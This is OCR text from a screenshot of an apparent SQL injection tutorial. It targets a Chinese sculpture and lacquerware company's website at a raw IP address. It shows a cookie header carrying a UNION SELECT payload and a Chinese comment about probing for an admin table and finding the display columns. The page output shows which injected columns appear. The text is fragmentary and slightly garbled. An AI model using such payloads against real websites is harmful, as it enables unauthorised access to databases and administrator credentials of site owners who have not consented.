 不安全 117.167.136.245:10181/shownews.asp
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 关于我们 产品中心
Profile 1 TAB LOCK
Name Value
Request Headers
cookie id=170+union+select+1,2,3,4,5,6,7,8,9,10+from+admir
尝试是否有admin表并找出显示位置
新闻中心
·企业新闻
·行业新闻
·技术资料
·产品问答
资质证书
2
2
发布者：7 发布时间：8 阅读：9次
3